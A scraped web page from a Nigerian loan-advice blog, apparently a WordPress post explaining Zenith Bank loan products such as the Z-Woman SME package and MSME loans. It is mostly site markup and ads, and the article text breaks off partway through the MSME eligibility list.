input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-479 single-format-standard wp-custom-logo wp-theme-Newsmag how-to-apply-for-zenith-bank-loan global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-479" class="post-479 post type-post status-publish format-standard has-post-thumbnail hentry category-loan tag-zenith-bnak" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Loan" class="entry-crumb" href="https://lendingnaija.com/loan/">Loan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Apply For Zenith Bank Loan</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/loan/">Loan</a></li></ul>
            <header>
                <h1 class="entry-title">How To Apply For Zenith Bank Loan</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Apply+For+Zenith+Bank+Loan&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/&amp;media=https://lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg&description=This article will tell you all you need to know before you apply for the Zenith bank loan which gives instant loan to zenith account holders.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+To+Apply+For+Zenith+Bank+Loan %0A%0A https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/&title=How+To+Apply+For+Zenith+Bank+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/&text=How+To+Apply+For+Zenith+Bank+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>This article will inform you all you need to know before you apply for the Zenith bank loan which gives instant loans to Zenith account holders.</p>



<p><a href="https://www.makemoney.ng/zenith-bank/">Zenith Bank</a> is operating since May 1990. It was officially established as a commercial bank in June 1990. </p>



<p><span id="more-479"></span></p>



<p>Zenith Bank became a Public Limited Company(PLC) and was listed on the Nigerian Stock Exchange(NSE) in June 2004 and in October 2004.</p>



<p>The principle behind Zenith Bank Plc loan programs is to finance ideas that can shape the world, and transform them into reality. Zenith Bank PLC has various<a href="https://lendingnaija.com/25-apps-to-borrow-money-in-nigeria/" target="_blank" rel="noreferrer noopener"> loan programs </a>designed to help you realize your goals faster and achieve your dreams. We&#8217;ll look at the different loan schemes available and how you can apply for the loans.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="427" class="wp-image-480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" alt="zenith bank loan" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Zenith-Bank-details-and-all-you-need-to-know-768x512-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Zenith-Bank-details-and-all-you-need-to-know-768x512-1.jpg?resize=300%2C200&amp;ssl=1 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Zenith-Bank-details-and-all-you-need-to-know-768x512-1.jpg?resize=640%2C427&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="427" class="wp-image-480" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Zenith-Bank-details-and-all-you-need-to-know-768x512-1.jpg?resize=640%2C427&#038;ssl=1" alt="zenith bank loan" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Zenith-Bank-details-and-all-you-need-to-know-768x512-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Zenith-Bank-details-and-all-you-need-to-know-768x512-1.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></figure>



<p>The finest varieties that are available for Zenith loans from banks, conditions, and application instructions are listed below.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Z-Woman_Business_Package_SME_loans" >Z-Woman Business Package (SME loans)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#MSME_loan" >MSME loan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Non-schemes_retail_loans" >Non-schemes retail loans</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Education_loan" >Education loan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Initiative_for_financing_creative_industry_CIFI" >Initiative for financing creative industry (CIFI)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Pension_advance" >Pension advance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Finance_for_vehicles" >Finance for vehicles</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Receivable_discountinginvoice_discounting" >Receivable discounting/invoice discounting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#LPO_finance" >LPO finance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Import_financing_facility" >Import financing facility</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Export_financing_facility" >Export financing facility</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Lease" >Lease</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Term_loan" >Term loan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Guarantees_and_bonds" >Guarantees and bonds</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Overdraft" >Overdraft</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Retail_loans_to_fund_schemes" >Retail loans to fund schemes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#How_do_I_make_an_application_for_a_Zenith_Bank_loan" >How do I make an application for a Zenith Bank loan</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Z-Woman_Business_Package_SME_loans"></span>Z-Woman Business Package (SME loans)<span class="ez-toc-section-end"></span></h2>



<p>Z-Woman is a single-digit loan product for female-owned businesses in all sectors(Beauty/Style, Confectionery, Fitness, Agriculture &amp; Others). The loan scheme was put in the name of Zenith Bank Plc to expand its SME sub-sector as well as diversify its customers. The eligible businesses are female-owned businesses that have at least 50% of the shares or greater, provided that the business is owned by women.</p>



<p>The scheme of loans is designed to aid in business Expansion. It is designed to meet needs for working capital, the purchase of raw materials, as well as the upgrading of raw materials as well as infrastructure. You can receive as much as a million for 12-24 months.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="MSME_loan"></span>MSME loan<span class="ez-toc-section-end"></span></h2>



<p>MSME Loan is designed to help small and medium-sized enterprises within the areas such as Beauty/Style, Confectionery, and fitness. You can avail as much as N2 million over 12 months. To qualify you must have:</p>



<ul class="wp-block-list">
<li>A company account at Zenith Bank, which is less than 6 months;</li>
<li>A business that is classified in one of the sectors that are approved or</li>
<li>an enterprise that is connected to at minimum one of the Zenith Bank Plc electronically connected channels.</li>
</ul>



